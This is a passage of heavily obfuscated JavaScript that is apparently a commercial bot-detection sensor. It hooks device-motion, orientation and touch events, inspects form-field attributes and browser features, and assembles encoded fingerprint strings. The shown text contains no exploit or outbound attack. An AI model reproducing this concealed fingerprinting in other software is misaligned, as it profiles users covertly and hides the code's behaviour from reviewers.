Gx()[sL(vn)],mm('',[][[]]))?Gx()[sL(kZ)](sp,Xm):Gx()[sL(pZ)](T0,HZN)]=E0;rjN[Gx()[sL(x8)](Jh,Td)]=rjN[Rl()[vQ(Fl)].apply(null,[XcN,E0])](rM);{var GKN;return GKN=rjN[Pf()[rs(zr)](DgN,HA,Ds)](Gx()[sL(pM)].call(null,IM,d0),JH(UV,[Cg(typeof Rl()[vQ(Pl)],mm('',[][[]]))?Rl()[vQ(GL)](OW,SvN):Rl()[vQ(jVN)](GFN,CJ),SFN,Pf()[rs(Ob)].call(null,QzN,X7,dn([])),JH(UV,[Pf()[rs(Vt)](q5,t7,MB),ZRN(xU,[rjN[Gx()[sL(x8)](Jh,Td)]&&rjN[Gx()[sL(x8)](Jh,Td)][vC()[Hn(Vt)](xd,wQ)]?rjN[Gx()[sL(x8)](Jh,Td)][vC()[Hn(Vt)].call(null,xd,wQ)]:TK[Gx()[sL(bL)](x8,RKN)](rjN[Gx()[sL(x8)](Jh,Td)])])])])),x7.pop(),GKN;}case B4:case Rl()[vQ(g3)](KX,Hf):{var HUN;return HUN=rjN[gZ(typeof Pf()[rs(tk)],'undefined')?Pf()[rs(d5)](XEN,kH,Kx):Pf()[rs(rM)](g8,c4,lt)](),x7.pop(),HUN;}}x7.pop();},null,null,[[rM,E0]],TK[Cg(typeof qf()[XM(hL)],mm(Pf()[rs(tM)].call(null,jwN,Zw,fQ),[][[]]))?qf()[XM(An)](p5,WNN,wr,q7):qf()[XM(E0)](G3,sQ,Bh,B2N)]),x7.pop(),HsN;};RsN=[PG()[Gt(g3)](PL,gg,jQN,OQN,KM,Ts),Rl()[vQ(HA)](xMN,PT),gZ(typeof Rl()[vQ(x8)],mm([],[][[]]))?Rl()[vQ(mb)](Lx,bS):Rl()[vQ(GL)](WPN,cG),Gx()[sL(GVN)].apply(null,[ImN,bc]),Gx()[sL(GX)](Xk,U7),vC()[Hn(Kk)](Mm,NB),Rl()[vQ(Pr)].call(null,RH,hT),gZ(typeof Pf()[rs(An)],mm('',[][[]]))?Pf()[rs(mb)](AO,Vt,xn):Pf()[rs(rM)](JJ,VPN,Kx),vC()[Hn(cp)](ffN,rg),Cg(typeof LW()[O4(Pl)],'undefined')?LW()[O4(Xp)](L2N,Wt,B0,PL):LW()[O4(g3)].apply(null,[DG,XG,InN,Vp])];QKN[Gx()[sL(pZ)](T0,xM)]=Pl;if(dn(SzN(dn(dn([]))))){QKN[Cg(typeof Pf()[rs(tr)],mm([],[][[]]))?Pf()[rs(rM)].call(null,sUN,hh,GS):Pf()[rs(Fl)](jS,hk,xn)]=vI[vC()[Hn(xVN)].call(null,Dx,hh)]();break;}{var KZN;return KZN=QKN[Pf()[rs(zr)].apply(null,[Am,HA,Vp])](Gx()[sL(pM)](IM,vmN),JH(UV,[Rl()[vQ(jVN)](MLN,CJ),GdN,Pf()[rs(Ob)](kx,X7,pq),{}])),x7.pop(),KZN;}case tM:QKN[Cg(typeof Pf()[rs(sX)],'undefined')?Pf()[rs(rM)].apply(null,[R1N,C3,dn(dn(Qd))]):Pf()[rs(Fl)].call(null,jS,hk,Ds)]=vI[Cg(typeof Pf()[rs(zr)],mm([],[][[]]))?Pf()[rs(rM)](S6N,ff,dn(dn([]))):Pf()[rs(Pr)](Tf,vb,SC)]();{var xKN;return xKN=kLN()[Pf()[rs(kw)](EA,Vb,Mc)](TK[qf()[XM(E0)](HT,sQ,AO,B2N)][Cg(typeof PG()[Gt(s4)],'undefined')?PG()[Gt(bL)](Ht,dn([]),ET,z3,XS,Uc):PG()[Gt(pM)](Xp,dn({}),rvN,p4,g3,GL)]([zMN(),QmN(TK[Gx()[sL(Iw)].call(null,hT,rt)],Cg(typeof PG()[Gt(r4)],mm(Pf()[rs(tM)].call(null,EA,Zw,dn(dn({}))),[][[]]))?PG()[Gt(bL)].call(null,OZN,YS,Pc,Mm,dn(dn([])),Sm):PG()[Gt(hd)].apply(null,[kZ,bL,jQN,vq,Uc,Sm]))])),x7.pop(),xKN;}case Iw:BZN=QKN[vC()[Hn(PT)](zr,qM)];MdN=YdN(BZN,rM);dcN=MdN[Qd];gmN=MdN[An];DQN=kfN(dcN,gmN);{var WfN;return WfN=QKN[Pf()[rs(zr)].call(null,Am,HA,xx)](Cg(typeof Gx()[sL(Pr)],'undefined')?Gx()[sL(kZ)](B0,NS):Gx()[sL(pM)].call(null,IM,vmN),DQN),x7.pop(),WfN;}case GL:QKN[Gx()[sL(pZ)].apply(null,[T0,xM])]=GL;QKN[gZ(typeof Gx()[sL(FH)],'undefined')?Gx()[sL(x8)].call(null,Jh,lH):Gx()[sL(kZ)].apply(null,[Jc,zfN])]=QKN[Rl()[vQ(Fl)](Xx,E0)](Dq[Ds]);{var MMN;return MMN=QKN[Pf()[rs(zr)](Am,HA,dn(dn([])))](Gx()[sL(pM)](IM,vmN),JH(UV,[Cg(typeof Rl()[vQ(NX)],'undefined')?Rl()[vQ(GL)].apply(null,[V0,Fk]):Rl()[vQ(jVN)](MLN,CJ),Gh,gZ(typeof Pf()[rs(kl)],mm([],[][[]]))?Pf()[rs(Ob)](kx,X7,xn):Pf()[rs(rM)](Uk,I3,r4),JH(UV,[Pf()[rs(Vt)](Rn,t7,LM),ZRN(xU,[QKN[Gx()[sL(x8)](Jh,lH)]&&QKN[Gx()[sL(x8)](Jh,lH)][vC()[Hn(Vt)](xd,MW)]?QKN[Gx()[sL(x8)](Jh,lH)][gZ(typeof vC()[Hn(KM)],mm([],[][[]]))?vC()[Hn(Vt)](xd,MW):vC()[Hn(PL)].call(null,Lh,UT)]:TK[Gx()[sL(bL)](x8,jM)](QKN[Gx()[sL(x8)].apply(null,[Jh,lH])])])])])),x7.pop(),MMN;}case Dq[pM]:case gZ(typeof Rl()[vQ(Bf)],'undefined')?Rl()[vQ(g3)](MC,Hf):Rl()[vQ(GL)](mS,AO):{var TmN;return TmN=QKN[Pf()[rs(d5)](kQ,kH,fS)](),x7.pop(),TmN;}}x7.pop();},null,null,[[Pl,GL]],TK[qf()[XM(E0)](sG,sQ,dLN,B2N)]),x7.pop(),KfN;};var zgN=function(){x7.push(mZN);if(hmN){x7.pop();return;}hmN=function(f0){return AJ.apply(this,[I6,arguments]);};TK[Rl()[vQ(tM)].call(null,Ym,v4)][vC()[Hn(Xk)].apply(null,[DG,Hx])](Rl()[vQ(AKN)](FQ,x5),hmN);x7.pop();};var YQN=function(){x7.push(jKN);if(hmN){TK[Rl()[vQ(tM)](Ng,v4)][gZ(typeof Pf()[rs(zh)],mm([],[][[]]))?Pf()[rs(mq)].apply(null,[mC,xd,UL]):Pf()[rs(rM)](c9N,tp,dn(dn({})))](Rl()[vQ(AKN)](ws,x5),hmN);hmN=null;}x7.pop();};var scN=function(zKN,RmN){return AJ(rz,[zKN])||AJ(A6,[zKN,RmN])||xdN(zKN,RmN)||AJ(fY,[]);};var xdN=function(gLN,AsN){x7.push(IW);if(dn(gLN)){x7.pop();return;}if(Cg(typeof gLN,Gx()[sL(E0)](kZ,fsN))){var A7N;return x7.pop(),A7N=AJ(cN,[gLN,AsN]),A7N;}var fjN=TK[vC()[Hn(vn)].apply(null,[Ts,MT])][Rl()[vQ(Pl)].call(null,d7,Dw)][vC()[Hn(pM)](Ok,fwN)].call(gLN)[Cg(typeof Gx()[sL(KM)],mm('',[][[]]))?Gx()[sL(kZ)](xr,djN):Gx()[sL(Uc)](LX,Ss)](tM,k5(An));if(Cg(fjN,vC()[Hn(vn)](Ts,MT))&&gLN[Cg(typeof vC()[Hn(Is)],mm([],[][[]]))?vC()[Hn(PL)].apply(null,[NQN,EVN]):vC()[Hn(sQ)](xx,hHN)])fjN=gLN[Cg(typeof vC()[Hn(dk)],mm([],[][[]]))?vC()[Hn(PL)](SFN,CG):vC()[Hn(sQ)](xx,hHN)][Rl()[vQ(q7)](VvN,zr)];if(Cg(fjN,PG()[Gt(r4)](Xp,dn(dn([])),mZ,tM,p5,Fl))||Cg(fjN,Rl()[vQ(kp)].apply(null,[qw,mp]))){var FKN;return FKN=TK[Pf()[rs(Iw)](NmN,E0,KM)][vC()[Hn(Jc)](sG,Lc)](gLN),x7.pop(),FKN;}if(Cg(fjN,gZ(typeof Pf()[rs(fQ)],mm('',[][[]]))?Pf()[rs(vb)].apply(null,[nB,U4,dn(dn(An))]):Pf()[rs(rM)].apply(null,[FxN,FYN,dn({})]))||new (TK[vC()[Hn(gM)](Xk,b0)])(vC()[Hn(Ip)](m4,TUN))[Gx()[sL(Sm)](lG,U3)](fjN)){var CMN;return x7.pop(),CMN=AJ(cN,[gLN,AsN]),CMN;}x7.pop();};var BdN=function(nQN,LLN){x7.push(MJ);var dnN=P9N(nQN,LLN,JMN,sxN,TK[gZ(typeof Gx()[sL(E0)],'undefined')?Gx()[sL(Iw)].apply(null,[hT,Sk]):Gx()[sL(kZ)](Gr,V8)].bmak[Pf()[rs(Kk)](w9N,Bf,MB)]);if(dnN&&dn(dnN[Pf()[rs(Ht)].apply(null,[js,v0,kw])])){JMN=dnN[Gx()[sL(Ht)](Wm,InN)];sxN=dnN[vC()[Hn(zh)].apply(null,[hk,HLN])];QCN+=dnN[vC()[Hn(Mf)](CJ,bc)];if(tjN&&Cg(LLN,rM)&&B5(BnN,An)){HwN=Pl;kcN(dn(YK));BnN++;}}x7.pop();};var qUN=function(MmN,ZUN){x7.push(zG);var s7N=IzN(MmN,ZUN,TK[Gx()[sL(Iw)](hT,tdN)].bmak[Pf()[rs(Kk)].apply(null,[sg,Bf,Tx])]);if(s7N){QCN+=s7N[vC()[Hn(Mf)](CJ,PB)];if(tjN&&s7N[vC()[Hn(UL)](mp,mx)]){HwN=kZ;kcN(dn({}),s7N[vC()[Hn(UL)](mp,mx)]);}else if(tjN&&Cg(ZUN,Xp)){HwN=An;qLN=dn(dn({}));kcN(dn([]));}if(tjN&&dn(qLN)&&Cg(s7N[Pf()[rs(fS)](Of,bb,DL)],LM)){HwN=lt;kcN(dn([]));}}x7.pop();};var mQN=function(smN,dfN){x7.push(tPN);var wmN=H9N(smN,dfN,TK[Gx()[sL(Iw)](hT,AdN)].bmak[Pf()[rs(Kk)](Kf,Bf,tk)]);if(wmN){QCN+=wmN[vC()[Hn(Mf)](CJ,EH)];if(tjN&&wmN[Cg(typeof vC()[Hn(Kx)],mm([],[][[]]))?vC()[Hn(PL)](W6N,lS):vC()[Hn(UL)](mp,XQ)]){HwN=kZ;kcN(dn({}),wmN[vC()[Hn(UL)].apply(null,[mp,XQ])]);}}x7.pop();};var zHN=function(PUN){x7.push(nDN);var NUN=RYN(PUN,TK[Gx()[sL(Iw)].apply(null,[hT,A3])].bmak[Pf()[rs(Kk)](AG,Bf,wNN)]);if(NUN){QCN+=NUN[Cg(typeof vC()[Hn(g3)],mm('',[][[]]))?vC()[Hn(PL)](dG,t7):vC()[Hn(Mf)].apply(null,[CJ,c7])];if(tjN&&NUN[vC()[Hn(UL)](mp,AC)]){HwN=kZ;kcN(dn(dn(ZN)),NUN[vC()[Hn(UL)](mp,AC)]);}}x7.pop();};var EfN=function(snN,sQN){x7.push(Ds);var jdN=wEN(snN,sQN,TK[Gx()[sL(Iw)](hT,f5)].bmak[Pf()[rs(Kk)].call(null,GW,Bf,Bf)]);if(jdN){QCN+=jdN[gZ(typeof vC()[Hn(DG)],mm([],[][[]]))?vC()[Hn(Mf)](CJ,jDN):vC()[Hn(PL)](CKN,TsN)];if(tjN&&jdN[vC()[Hn(UL)].call(null,mp,lk)]){HwN=kZ;kcN(dn(YK),jdN[Cg(typeof vC()[Hn(pq)],'undefined')?vC()[Hn(PL)](IM,Sb):vC()[Hn(UL)](mp,lk)]);}else if(tjN&&Cg(sQN,An)&&(Cg(jdN[vC()[Hn(I5)](hG,NQ)],vn)||Cg(jdN[vC()[Hn(I5)](hG,NQ)],bL))){HwN=Xp;kcN(dn(dn(ZN)));}}x7.pop();};var gQN=function(jZN,xmN){x7.push(d2N);var tLN=EzN(jZN,xmN,TK[Gx()[sL(Iw)](hT,g0)].bmak[Pf()[rs(Kk)](pJ,Bf,kp)]);if(tLN){QCN+=tLN[vC()[Hn(Mf)].call(null,CJ,XZ)];if(tjN&&Cg(xmN,Xp)&&tLN[vC()[Hn(hM)](bp,WB)]){HwN=vI[LW()[O4(YS)](Xp,zmN,xCN,kp)]();kcN(dn(dn(ZN)));}}x7.pop();};var ZfN=function(fnN){var cwN=DfN[fnN];if(gZ(VKN,cwN)){if(Cg(cwN,VgN)){EKN();}else if(Cg(cwN,cKN)){dKN();}VKN=cwN;}};var TxN=function(ksN){x7.push(ARN);ZfN(ksN);try{var NHN=x7.length;var rmN=dn({});var pZN=tjN?vb:NT;if(B5(WmN,pZN)){var jUN=Ks(VjN(),TK[Gx()[sL(Iw)].apply(null,[hT,wxN])].bmak[Cg(typeof Pf()[rs(tp)],mm('',[][[]]))?Pf()[rs(rM)](gjN,Wb,PT):Pf()[rs(Kk)](vc,Bf,dn(dn([])))]);var wCN=Pf()[rs(tM)](Cc,Zw,Sm)[LW()[O4(sQ)].apply(null,[PL,HYN,YG,r4])](ksN,Rl()[vQ(Tx)](b7,Ds))[LW()[O4(sQ)](PL,HYN,YG,tk)](jUN,Rl()[vQ(LM)].apply(null,[V5,LX]));YZN=mm(YZN,wCN);}WmN++;}catch(VsN){x7.splice(Ks(NHN,An),Infinity,ARN);}x7.pop();};var dKN=function(){x7.push(OO);if(v7N){var xHN=JH(UV,[vC()[Hn(KM)].call(null,Wx,tT),vC()[Hn(U4)](Sm,w3),vC()[Hn(p5)].apply(null,[wr,vf]),TK[Rl()[vQ(tM)].apply(null,[Vm,v4])][gZ(typeof qf()[XM(DL)],mm(Pf()[rs(tM)](w3,Zw,wNN),[][[]]))?qf()[XM(wNN)].apply(null,[kw,kZ,MHN,S0]):qf()[XM(An)](hd,Jc,It,rvN)],vC()[Hn(Ht)](BJ,Am),TK[Rl()[vQ(tM)](Vm,v4)][vC()[Hn(bS)](E0,vgN)]]);mQN(xHN,sQ);}x7.pop();};var EKN=function(){x7.push(pQ);if(v7N){var BLN=JH(UV,[Cg(typeof vC()[Hn(IM)],mm('',[][[]]))?vC()[Hn(PL)].apply(null,[jb,Wt]):vC()[Hn(KM)].call(null,Wx,fdN),PG()[Gt(Pl)](tM,I5,EjN,cw,AS,Xp),vC()[Hn(p5)](wr,F8),TK[Rl()[vQ(tM)].apply(null,[dxN,v4])][Cg(typeof qf()[XM(zC)],mm(Cg(typeof Pf()[rs(Qd)],mm('',[][[]]))?Pf()[rs(rM)].call(null,pq,OFN,dn(dn(Qd))):Pf()[rs(tM)](N1N,Zw,nm),[][[]]))?qf()[XM(An)](Xp,CfN,Ft,XC):qf()[XM(wNN)].call(null,pr,kZ,BX,S0)],Cg(typeof vC()[Hn(OW)],mm('',[][[]]))?vC()[Hn(PL)](FdN,U0):vC()[Hn(Ht)].call(null,BJ,Hk),TK[Cg(typeof Rl()[vQ(pq)],mm([],[][[]]))?Rl()[vQ(GL)](q0,hDN):Rl()[vQ(tM)](dxN,v4)][gZ(typeof vC()[Hn(sG)],mm([],[][[]]))?vC()[Hn(bS)](E0,t5):vC()[Hn(PL)](wzN,G1N)]]);mQN(BLN,Dq[An]);}x7.pop();};var rfN=function(){x7.push(Mk);if(dn(w7N)){try{var CHN=x7.length;var lCN=dn([]);PdN=mm(PdN,PG()[Gt(bb)](An,Tx,wl,sX,G3,IM));if(dn(dn(TK[Gx()[sL(Iw)](hT,tT)][vC()[Hn(hG)].apply(null,[Nr,rT])]||TK[Gx()[sL(Iw)](hT,tT)][Gx()[sL(bS)](XS,ET)]||TK[Gx()[sL(Iw)](hT,tT)][Cg(typeof LW()[O4(r4)],mm([],[][[]]))?LW()[O4(Xp)].apply(null,[AUN,gIN,UCN,q7]):LW()[O4(BJ)].apply(null,[vn,jH,Lh,wNN])]))){PdN=mm(PdN,qf()[XM(Fq)].apply(null,[Hg,An,tcN,S0]));WUN+=Dq[YS];}else{PdN=mm(PdN,Gx()[sL(d0)](mp,bsN));WUN+=YcN;}}catch(txN){x7.splice(Ks(CHN,An),Infinity,Mk);PdN=mm(PdN,Cg(typeof qf()[XM(nm)],mm(Pf()[rs(tM)].call(null,tq,Zw,dn(dn({}))),[][[]]))?qf()[XM(An)](bb,UvN,BfN,I4):qf()[XM(zC)](GL,An,gZN,ff));WUN+=YcN;}w7N=dn(dn([]));}var tfN=Cg(typeof Pf()[rs(Mm)],'undefined')?Pf()[rs(rM)].call(null,nDN,qk,Bf):Pf()[rs(tM)].call(null,tq,Zw,IM);var jcN=Cg(typeof vC()[Hn(NQ)],mm('',[][[]]))?vC()[Hn(PL)](dxN,N1N):vC()[Hn(WzN)].call(null,RG,jPN);if(gZ(typeof TK[Cg(typeof Rl()[vQ(N5)],mm([],[][[]]))?Rl()[vQ(GL)](QHN,c3):Rl()[vQ(tM)].apply(null,[AC,v4])][vC()[Hn(gW)](jVN,rG)],Cg(typeof PG()[Gt(E0)],mm(Cg(typeof Pf()[rs(bL)],mm('',[][[]]))?Pf()[rs(rM)].apply(null,[Fb,N3,gM]):Pf()[rs(tM)].call(null,tq,Zw,Fl),[][[]]))?PG()[Gt(bL)](f5,DG,SxN,xd,DL,bb):PG()[Gt(Qd)].call(null,bL,dn(dn(An)),GwN,Lh,dn(An),vn))){jcN=vC()[Hn(gW)].apply(null,[jVN,rG]);tfN=Gx()[sL(hG)](xx,mHN);}else if(gZ(typeof TK[Rl()[vQ(tM)](AC,v4)][PG()[Gt(fQ)].call(null,bL,dn(An),WwN,l3,hM,YS)],PG()[Gt(Qd)](bL,Vp,GwN,Lh,kp,IM))){jcN=PG()[Gt(fQ)](bL,XC,WwN,l3,Pl,YS);tfN=Rl()[vQ(hG)](O,XS);}else if(gZ(typeof TK[Rl()[vQ(tM)](AC,v4)][Rl()[vQ(WzN)](CvN,pq)],PG()[Gt(Qd)](bL,dn(dn([])),GwN,Lh,Hf,U4))){jcN=Cg(typeof Rl()[vQ(Qd)],mm([],[][[]]))?Rl()[vQ(GL)](vmN,fzN):Rl()[vQ(WzN)].call(null,CvN,pq);tfN=Rl()[vQ(gW)](NB,m4);}else if(gZ(typeof TK[Rl()[vQ(tM)](AC,v4)][Gx()[sL(WzN)](C5,ZMN)],PG()[Gt(Qd)].apply(null,[bL,FH,GwN,Lh,dn(Qd),U4]))){jcN=Gx()[sL(WzN)](C5,ZMN);tfN=gZ(typeof LW()[O4(hL)],mm([],[][[]]))?LW()[O4(bb)].call(null,B4,CJ,JfN,wNN):LW()[O4(Xp)].call(null,wb,It,tk,tk);}if(TK[Rl()[vQ(tM)].call(null,AC,v4)][vC()[Hn(Xk)](DG,kQ)]&&gZ(jcN,vC()[Hn(WzN)](RG,jPN))){xnN=EdN.bind(null,jcN);LUN=csN.bind(null,rM);mKN=csN.bind(null,Xp);TK[Rl()[vQ(tM)].apply(null,[AC,v4])][vC()[Hn(Xk)].call(null,DG,kQ)](tfN,xnN,dn(dn(YK)));TK[Cg(typeof Gx()[sL(Is)],mm('',[][[]]))?Gx()[sL(kZ)].call(null,YX,WsN):Gx()[sL(Iw)](hT,tT)][vC()[Hn(Xk)](DG,kQ)](vC()[Hn(rq)](bL,W4),LUN,dn(dn([])));TK[Gx()[sL(Iw)].call(null,hT,tT)][gZ(typeof vC()[Hn(I5)],mm('',[][[]]))?vC()[Hn(Xk)](DG,kQ):vC()[Hn(PL)](xr,SFN)](vC()[Hn(xJ)](xJ,XZ),mKN,dn(dn(YK)));}x7.pop();};var MsN=function(){x7.push(MYN);if(Cg(JCN,Qd)&&TK[Gx()[sL(Iw)].call(null,hT,V5)][gZ(typeof vC()[Hn(YS)],mm('',[][[]]))?vC()[Hn(Xk)](DG,TC):vC()[Hn(PL)](Jh,BT)]){TK[Gx()[sL(Iw)](hT,V5)][vC()[Hn(Xk)](DG,TC)](vC()[Hn(Wx)](s4,pn),DwN,dn(dn(YK)));TK[gZ(typeof Gx()[sL(zJ)],mm('',[][[]]))?Gx()[sL(Iw)].apply(null,[hT,V5]):Gx()[sL(kZ)](BJ,NB)][vC()[Hn(Xk)](DG,TC)](Pf()[rs(GFN)](OM,m4,fS),IgN,dn(dn(YK)));JCN=Dq[U4];}JMN=Qd;x7.pop();sxN=Qd;};var qdN=function(){x7.push(jp);if(dn(EQN)){try{var GnN=x7.length;var IQN=dn([]);PdN=mm(PdN,Gx()[sL(Ds)](jVN,Dc));if(gZ(TK[Rl()[vQ(tM)].call(null,lQ,v4)][Cg(typeof qf()[XM(Ds)],mm([],[][[]]))?qf()[XM(An)](sG,YfN,cw,b0):qf()[XM(DL)](Dx,kZ,nZ,Zm)],undefined)){PdN=mm(PdN,qf()[XM(Fq)](g3,An,MM,S0));WUN*=P8;}else{PdN=mm(PdN,gZ(typeof Gx()[sL(NQ)],'undefined')?Gx()[sL(d0)](mp,gw):Gx()[sL(kZ)].call(null,R3,cA));WUN*=Dq[Mm];}}catch(jLN){x7.splice(Ks(GnN,An),Infinity,jp);PdN=mm(PdN,qf()[XM(zC)](UL,An,RMN,ff));WUN*=WNN;}EQN=dn(dn(YK));}var gwN=Pf()[rs(tM)](m1,Zw,Sp);var jmN=k5(An);var QwN=TK[Rl()[vQ(tM)](lQ,v4)][PG()[Gt(wNN)](NT,Ts,YRN,FZ,tk,Uc)](Rl()[vQ(AKN)](Gs,x5));for(var xjN=Qd;B5(xjN,QwN[vC()[Hn(Qd)](kH,BH)]);xjN++){var qjN=QwN[xjN];var tKN=HQ(qjN[Rl()[vQ(Ht)](zc,np)](Rl()[vQ(q7)](cf,zr)));var wfN=HQ(qjN[Rl()[vQ(Ht)](zc,np)](Gx()[sL(Mc)].apply(null,[Fl,Gd])));var LQN=qjN[Rl()[vQ(Ht)](zc,np)](gZ(typeof Rl()[vQ(Mc)],mm('',[][[]]))?Rl()[vQ(nk)](ZW,hL):Rl()[vQ(GL)](tCN,HPN));var McN=lZ(LQN,null)?Qd:An;var YwN=qjN[Rl()[vQ(Ht)](zc,np)](vC()[Hn(KM)](Wx,Il));var LxN=lZ(YwN,null)?k5(An):Vg(YwN);var AjN=qjN[Rl()[vQ(Ht)](zc,np)](Gx()[sL(RG)](f8,VM));if(lZ(AjN,null))jmN=k5(An);else{AjN=AjN[Rl()[vQ(bS)](IB,Hg)]();if(Cg(AjN,Rl()[vQ(RG)](zf,hJ)))jmN=Qd;else if(Cg(AjN,Pf()[rs(rq)].apply(null,[Nl,lG,Mm])))jmN=Dq[U4];else jmN=rM;}var TfN=qjN[Gx()[sL(dW)].apply(null,[xVN,ICN])];var NwN=qjN[gZ(typeof Rl()[vQ(URN)],'undefined')?Rl()[vQ(bL)].call(null,hn,Jx):Rl()[vQ(GL)](dp,kVN)];var CUN=Qd;var NfN=Qd;if(TfN&&gZ(TfN[vC()[Hn(Qd)](kH,BH)],Dq[s4])){NfN=An;}if(NwN&&gZ(NwN[vC()[Hn(Qd)](kH,BH)],Qd)&&(dn(NfN)||gZ(NwN,TfN))){CUN=An;}if(gZ(LxN,rM)){gwN=(gZ(typeof Pf()[rs(RG)],mm([],[][[]]))?Pf()[rs(tM)](m1,Zw,Qd):Pf()[rs(rM)].call(null,Fl,DxN,bL))[LW()[O4(sQ)](PL,HYN,F8,vn)](mm(gwN,LxN),Rl()[vQ(Tx)].call(null,lg,Ds))[LW()[O4(sQ)](PL,HYN,F8,wNN)](jmN,Rl()[vQ(Tx)](lg,Ds))[LW()[O4(sQ)](PL,HYN,F8,Mc)](CUN,Rl()[vQ(Tx)].apply(null,[lg,Ds]))[LW()[O4(sQ)](PL,HYN,F8,I5)](McN,Rl()[vQ(Tx)].call(null,lg,Ds))[LW()[O4(sQ)].call(null,PL,HYN,F8,kZ)](wfN,Rl()[vQ(Tx)].apply(null,[lg,Ds]))[LW()[O4(sQ)].call(null,PL,HYN,F8,hL)](tKN,Rl()[vQ(Tx)].call(null,lg,Ds))[LW()[O4(sQ)].call(null,PL,HYN,F8,Is)](NfN,gZ(typeof Rl()[vQ(xd)],mm('',[][[]]))?Rl()[vQ(LM)](LH,LX):Rl()[vQ(GL)](Xm,TUN));}}var kmN;return x7.pop(),kmN=gwN,kmN;};var sCN=function(){x7.push(L1N);if(dn(VQN)){try{var n7N=x7.length;var jCN=dn({});PdN=mm(PdN,qf()[XM(PL)].call(null,E0,An,wk,Uc));var lMN=TK[Cg(typeof Rl()[vQ(hT)],mm('',[][[]]))?Rl()[vQ(GL)](HvN,Wt):Rl()[vQ(tM)](Af,v4)][gZ(typeof PG()[Gt(Pl)],mm(Pf()[rs(tM)](CjN,Zw,dn(dn(An))),[][[]]))?PG()[Gt(GS)].call(null,vn,Sp,IVN,N5,bb,lt):PG()[Gt(bL)](wA,dn([]),w9N,ss,ZG,cJ)](Pf()[rs(vW)](YQ,bS,q7));if(gZ(lMN[PG()[Gt(Tx)].apply(null,[tM,dn({}),PfN,KdN,tp,XS])],undefined)){PdN=mm(PdN,qf()[XM(Fq)].apply(null,[FH,An,tPN,S0]));WUN=TK[vC()[Hn(Iw)](Mc,Wh)][vC()[Hn(ss)].call(null,mjN,LS)](Zt(WUN,rM));}else{PdN=mm(PdN,Gx()[sL(d0)].apply(null,[mp,ExN]));WUN=TK[vC()[Hn(Iw)].apply(null,[Mc,Wh])][vC()[Hn(ss)](mjN,LS)](Zt(WUN,Dq[Fq]));}}catch(KKN){x7.splice(Ks(n7N,An),Infinity,L1N);PdN=mm(PdN,gZ(typeof qf()[XM(Qd)],'undefined')?qf()[XM(zC)](Fl,An,CRN,ff):qf()[XM(An)].call(null,zr,xCN,LM,EgN));WUN=TK[vC()[Hn(Iw)].apply(null,[Mc,Wh])][vC()[Hn(ss)].apply(null,[mjN,LS])](Zt(WUN,Dq[Fq]));}VQN=dn(ZN);}var XHN=TK[Gx()[sL(Iw)].apply(null,[hT,cS])][qf()[XM(Kx)](Uc,lt,IVN,b9N)]?An:Qd;var TnN=TK[gZ(typeof Gx()[sL(D2N)],'undefined')?Gx()[sL(Iw)].apply(null,[hT,cS]):Gx()[sL(kZ)](S5,RVN)][LW()[O4(BJ)](vn,jH,WxN,Mf)]&&rm(LW()[O4(BJ)].apply(null,[vn,jH,WxN,sQ]),TK[Gx()[sL(Iw)](hT,cS)])?An:Qd;var HcN=lZ(typeof TK[Rl()[vQ(tM)](Af,v4)][PG()[Gt(tk)](nm,CQ,wc,pQ,kw,Pl)],Rl()[vQ(U4)](OQ,Mc))?An:Qd;var CsN=TK[Gx()[sL(Iw)](hT,cS)][Rl()[vQ(WW)](c8,N5)]&&TK[Gx()[sL(Iw)].apply(null,[hT,cS])][Rl()[vQ(WW)].call(null,c8,N5)][gZ(typeof Pf()[rs(HT)],'undefined')?Pf()[rs(W3)].call(null,rc,Ok,sG):Pf()[rs(rM)](qvN,WZN,GL)]?An:vI[Cg(typeof Gx()[sL(FH)],mm('',[][[]]))?Gx()[sL(kZ)](mp,mO):Gx()[sL(SC)](Vp,hYN)]();var tQN=TK[Rl()[vQ(Uc)].call(null,OL,rW)][Pf()[rs(Gr)](cG,hM,dn([]))]?An:Qd;var V7N=TK[Gx()[sL(Iw)](hT,cS)][gZ(typeof qf()[XM(Zm)],mm([],[][[]]))?qf()[XM(tp)].call(null,Fl,Pl,rzN,Ir):qf()[XM(An)](xd,G1N,B4,WM)]?An:Qd;var TZN=gZ(typeof TK[Gx()[sL(mjN)](SC,jL)],PG()[Gt(Qd)].apply(null,[bL,lt,ZIN,Lh,SC,I5]))?An:Qd;var FQN=TK[Gx()[sL(Iw)](hT,cS)][Rl()[vQ(I3)](Fh,sr)]&&xX(TK[vC()[Hn(vn)](Ts,DS)][Rl()[vQ(Pl)](tm,Dw)][vC()[Hn(pM)](Ok,Ah)].call(TK[gZ(typeof Gx()[sL(GX)],'undefined')?Gx()[sL(Iw)](hT,cS):Gx()[sL(kZ)].call(null,KQN,sw)][Rl()[vQ(I3)](Fh,sr)])[Gx()[sL(cJ)](Vt,AM)](Gx()[sL(X7)].apply(null,[Xp,tJ])),Qd)?An:Qd;var PMN=Cg(typeof TK[Gx()[sL(Iw)](hT,cS)][qf()[XM(Vp)].call(null,Mc,hL,FJ,M8)],Pf()[rs(LM)].apply(null,[qk,Sm,HT]))||Cg(typeof TK[Gx()[sL(Iw)](hT,cS)][vC()[Hn(tk)].call(null,W3,TC)],Pf()[rs(LM)](qk,Sm,dn(An)))||Cg(typeof TK[Gx()[sL(Iw)].call(null,hT,cS)][Pf()[rs(Kx)](AC,s5,pZ)],gZ(typeof Pf()[rs(Pr)],'undefined')?Pf()[rs(LM)].apply(null,[qk,Sm,dn(dn(An))]):Pf()[rs(rM)](FX,Vt,gL))?Dq[U4]:Qd;var nLN=rm(Cg(typeof Pf()[rs(Fl)],'undefined')?Pf()[rs(rM)](zh,wS,GS):Pf()[rs(C4)].apply(null,[wdN,Sp,dn(dn([]))]),TK[Gx()[sL(Iw)].apply(null,[hT,cS])])?TK[Gx()[sL(Iw)].call(null,hT,cS)][Pf()[rs(C4)](wdN,Sp,Ts)]:Qd;var mmN=Cg(typeof TK[gZ(typeof Rl()[vQ(rM)],mm([],[][[]]))?Rl()[vQ(Uc)](OL,rW):Rl()[vQ(GL)].apply(null,[VEN,G9N])][Pf()[rs(mjN)](Bk,GS,p5)],Pf()[rs(LM)](qk,Sm,Ds))?An:Qd;var QsN=Cg(typeof TK[Rl()[vQ(Uc)](OL,rW)][vC()[Hn(Gr)](kp,Pw)],Pf()[rs(LM)](qk,Sm,XC))?An:Qd;var cCN=dn(TK[Pf()[rs(Iw)](ZW,E0,GL)][gZ(typeof 